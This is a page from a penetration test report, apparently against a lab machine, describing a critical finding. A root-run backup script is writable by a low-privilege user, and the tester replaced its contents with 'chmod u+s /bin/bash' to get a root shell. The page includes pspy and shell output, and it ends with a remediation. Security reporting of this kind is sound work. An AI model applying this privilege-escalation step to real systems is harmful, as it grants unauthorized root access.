 HACK4U
IPT-005: Security Misconfiguration – File permissions (Critical)
Description:
Enumerating processes with the Pspy tool, H4U locate the execution of a script
by root whose owner is the one we migrate in IPT-004
Being the owners of the script that root executes, we can modify it to execute any
command as if it were root
Risk:
Likelihood: High - An attacker can discover these vulnerabilities with basic
tools.
Impact: Very High - Permits an attacker to move laterally and vertically
throughout the network.
System:
192.168.1.142
Tools Used:
PsPy, Manual Review
References:
https://github.com/DominicBreuker/pspy
Evidence
2023/02/12 17:02:01 CMD: UID=0 PID=15878 | /bin/sh -c bash -c "/opt/.backup.sh"
2023/02/12 17:02:01 CMD: UID=0 PID=15879 | /bin/bash /opt/.backup.sh
2023/02/12 17:02:01 CMD: UID=0 PID=15880 | /bin/bash /opt/.backup.sh
Figure 7: Process found execute by root
bash-5.0$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Apr 1 2021 .
drwxr-xr-x 18 root root 4096 Mar 31 2021 ..
-rwxr-xr-x 1 hagrid98 hagrid98 32 Feb 12 17:17 .backup.sh
bash-5.0$ cat .backup.sh
#!/bin/bash
chmod u+s /bin/bash
bash-5.0$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
Figure 8: Modifying script to assign SUID to bash
Remediation
Reassign backup.sh script permissions to root
Page 18 of 38
Hogwarts Corp
BUSINESS CONFIDENTIAL
Copyright © Hack4u Security (hack4u.io)